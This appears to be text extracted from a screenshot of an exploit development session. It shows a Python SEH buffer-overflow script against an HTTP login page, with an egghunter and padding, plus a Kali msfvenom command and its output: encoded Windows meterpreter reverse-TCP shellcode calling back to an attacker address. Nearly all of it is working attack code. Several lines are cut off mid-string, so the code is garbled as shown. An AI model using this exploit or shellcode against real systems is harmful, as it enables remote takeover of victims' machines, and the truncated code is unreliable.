 nseh = "\x90\x90\xEB\x0B"
seh = "\x91\x09\x03\x10"
egghunter = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\x
egghunter += "\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\
evil =  "POST /login HTTP/1.1\r\n"
evil += "Host: 192.168.123.132\r\n"
evil += "User-Agent: Mozilla/5.0\r\n"
evil += "Connection: close\r\n"
evil += "Accept: text/html,application/xhtml+xml,applic
evil += "Accept-Language: en-us,en;q=0.5\r\n"
evil += "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
evil += "Keep-Alive: 300\r\n"
evil += "Proxy-Connection: keep-alive\r\n"
evil += "Content-Type: application/x-www-form-urlencode
evil += "Content-Length: 17000\r\n\r\n"
evil += "username=admin"
evil += "&password=aaaaa\r\n"
evil += "\x41" * 12292 #subtract/add for payload
evil += "w00tw00t"
evil += "\x90" * 20
evil += buf
evil += "\x90" * 50
evil += "\x42" * 1614
root@kali:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp LHOST
=172.16.3.1 LPORT=4444 -e x86/shikata_ga_nai -b '\x00\x0a\x0d\x26' -f python --smallest
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 310 (iteration=0)
x86/shikata_ga_nai chosen with final size 310
Payload size: 310 bytes
Final size of python file: 1515 bytes
buf =  b""
buf += b"\xbf\xb7\x51\x99\x6d\xda\xc7\xd9\x74\x24\xf4\x5d\x33"
buf += b"\xc9\xb1\x47\x31\x7d\x15\x03\x7d\x15\x83\xed\xfc\xe2"
buf += b"\x42\xad\x71\xef\xac\x4e\x82\x90\x25\xab\xb3\x90\x51"
buf += b"\xbf\xe4\x20\x12\xed\x08\xca\x76\x06\x9a\xbe\x5e\x29"
buf += b"\x2b\x74\xb8\x04\xac\x25\xf8\x07\x2e\x34\x2c\xe8\x0f"
buf += b"\xf7\x21\xe9\x48\xea\xcb\xbb\x01\x60\x79\x2c\x25\x3c"
buf += b"\x41\xc7\x75\xd0\xc1\x34\xcd\xd3\xe0\xea\x45\x8a\x22"
buf += b"\x0c\x89\xa6\x6b\x16\xce\x83\x22\xad\x24\x7f\xb5\x67"
buf += b"\x75\x80\x19\x46\xb9\x73\x60\x8e\x7e\x6c\x17\xe6\x7c"
buf += b"\x11\x2f\x3d\xfe\xcd\xba\xa6\x58\x85\x1c\x03\x58\x4a"
buf += b"\xfa\xc0\x56\x27\x89\x8f\x7a\xb6\x5e\xa4\x87\x33\x61"
buf += b"\x6b\x0e\x07\x45\xaf\x4a\xd3\xe4\xf6\x36\xb2\x19\xe8"
buf += b"\x98\x6b\xbf\x62\x34\x7f\xb2\x28\x51\x4c\xfe\xd2\xa1"
buf += b"\xda\x89\xa1\x93\x45\x21\x2e\x98\x0e\xef\xa9\xa9\x19"
buf += b"\x10\x65\x11\x49\xef\x86\x62\x43\x2b\xd2\x32\xfb\x9a"
buf += b"\x5b\xd9\xfb\x23\x8e\x74\xf6\xb3\x9d\x99\x05\x42\xb6"
buf += b"\x9b\x09\x55\x1a\x15\xef\x05\xf2\x75\xa0\xe5\xa2\x35"
buf += b"\x10\x8d\xa8\xb9\x4f\xad\xd2\x13\xf8\x47\x3d\xca\x50"
buf += b"\xff\xa4\x57\x2a\x9e\x29\x42\x56\xa0\xa2\x61\xa6\x6e"
buf += b"\x43\x0f\xb4\x06\xa3\x5a\xe6\x80\xbc\x70\x8d\x2c\x29"
buf += b"\x7f\x04\x7b\xc5\x7d\x71\x4b\x4a\x7d\x54\xc0\x43\xeb"
buf += b"\x17\xbe\xab\xfb\x97\x3e\xfa\x91\x97\x56\x5a\xc2\xcb"
buf += b"\x43\xa5\xdf\x7f\xd8\x30\xe0\x29\x8d\x93\x88\xd7\xe8"
buf += b"\xd4\x16\x27\xdf\xe4\x6b\xfe\x19\x93\x85\xc2"
root@kali:~# ip a